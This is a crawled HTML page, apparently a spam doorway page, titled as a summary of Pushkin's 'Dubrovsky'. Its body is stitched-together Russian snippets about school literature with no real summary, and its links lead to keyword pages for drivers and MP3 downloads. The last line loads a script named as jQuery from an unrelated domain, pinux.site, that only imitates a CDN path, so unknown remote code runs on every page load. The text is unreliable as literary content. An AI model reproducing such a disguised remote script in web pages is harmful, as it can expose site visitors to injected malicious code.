

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-dubrovskiy-kratkiy-soderzhanie.html
body_size: 2765
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дубровский краткий содержание - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дубровский краткий содержание</h2>
                            </header>
                            <p>Читать онлайн полный текст повести А. С. Пушкина Дубровский  Портрет автора, кинофильм. Краткий Капитанская дочка по главам, Капитанская дочка по главам содержание, пересказ. Школьные знания.com это сервис в котором пользователи бесплатно помогают друг другу. 
Краткое содержание Пиковая дама Пушкин кратко и по главам для читательского дневника. Русская историческая библиотека - лучшие материалы по истории, литературе, философии. В этой статье представлен краткий пересказ истории любви Ассоль и Грэя в повести-феерии. 
Содержание тем учебного курса. Введение. Художественное произведение. Содержание и форма. Скачать: Литература. 6 класс. Учебник в 2 ч. Коровина В.Я. и др. (pdf). Автор koob.ru поселился в инстаграме. С заметками о жизни и саморазвитии, семье и проектах. ФГОС ( старый , 2004 год). Основное общее образование. Федеральный компонент государственного. Краткое содержание по главам повести А. С. Пушкина Пиковая дама  Ссылка на полный текст. Образ Петра Андреевича Гринева в Капитанской дочке Пушкина. Ссылки на статьи о других. Краткое содержание; Краткий пересказ по главам; История создания романа Отцы и дети. Литература по химии Литература по химии (общий список). Данные книги и статьи взяты. 
На сайте www.literaturus.ru (Литературус.ру) читайте онлайн бесплатно краткое содержание. А ВДРУГ, частица. После слова вдруг запятая не ставится. С надеждой думалось человеку:. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-mech-i-magiya-10-klassy.html">Меч и магия 10 классы</a></li>
                                <li><a href="aj9x-skachat-igry-ekshen-na-telefon-nokia.html">Скачать игры экшен на телефон нокиа</a></li>
                                <li><a href="aj9x-fotoshop-ps6.html">Фотошоп пс6</a></li>
                                <li><a href="aj9x-v-belov-privychnoe-delo-kratkoe-soderzhanie.html">В белов привычное дело краткое содержание</a></li>
                                <li><a href="aj9x-tara-aviator-raspisanie.html">Тара авиатор расписание</a></li>
                                <li><a href="aj9x-shema-sborki-vorot-dorhan.html">Схема сборки ворот дорхан</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-kartinki-prikolnye-dlya-odnoklassnikov.html">Скачать картинки прикольные для одноклассников</a></li>
                                            <li><a href="aj9x-obrazec-garantiynoy-zayavki.html">Образец гарантийной заявки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-shema-dvizheniya-avtobusa-603.html">Схема движения автобуса 603</a></li>
                                            <li><a href="aj9x-kak-skachat-drayvera-na-noutbuk-dlya-wifi.html">Как скачать драйвера на ноутбук для wifi</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-muzyka-iz-programmy-vesti-skachat-besplatno.html">Музыка из программы вести скачать бесплатно</a></li>
                                            <li><a href="aj9x-korotkoe-leto-tekst-pesni.html">Короткое лето текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-zolotoy-grammofon-2014-skachat-mp3.html">Золотой граммофон 2014 скачать mp3</a></li>
                                            <li><a href="aj9x-drayvera-dlya-samsung-ml-1665-skachat-besplatno.html">Драйвера для самсунг ml 1665 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
